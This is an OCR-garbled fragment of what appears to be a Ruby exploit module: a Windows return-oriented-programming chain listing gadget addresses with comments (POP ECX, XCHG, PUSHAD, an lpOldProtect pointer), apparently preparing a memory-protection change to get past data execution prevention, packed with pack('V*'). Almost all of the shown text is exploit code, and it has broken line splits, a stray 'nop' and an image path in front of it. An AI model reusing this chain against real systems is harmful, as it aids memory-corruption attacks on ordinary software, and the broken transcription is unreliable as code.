
0x77bf21e0
,
# .data
0x77bbf102
,
# XCHG EAX,EBX # 
ADD BYTE PTR DS:[EAX],AL # RETN
0x77bbfc02
,
# POP ECX # RETN
0x77bef001
,
# W pointer 
(lpOldProtect) (-> ecx)
0x77bd8c04
,
# POP EDI # RETN
0x77bd8c05
,
# ROP NOP (-> 
edi)
0x77bb2563
,
# POP EAX # RETN
0x03c0984f
,
0x77bdd441
,
# SUB EAX, 
03c0940f
0x77bb8285
,
# XCHG EAX,EDX # 
RETN
0x77bb2563
,
# POP EAX # RETN
          nop
,
0x77be6591
# PUSHAD # ADD 
AL,0EF # RETN
]
.
pack
(
"V*"
)
end